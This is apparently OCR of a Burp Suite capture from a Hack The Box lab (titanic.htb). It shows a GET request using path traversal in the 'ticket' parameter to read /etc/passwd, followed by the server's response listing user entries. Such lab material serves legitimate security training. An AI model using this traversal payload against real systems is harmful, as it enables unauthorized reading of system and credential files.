 Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Mar 2025 15:56:46 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-4213181553"
10 Connection: close
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync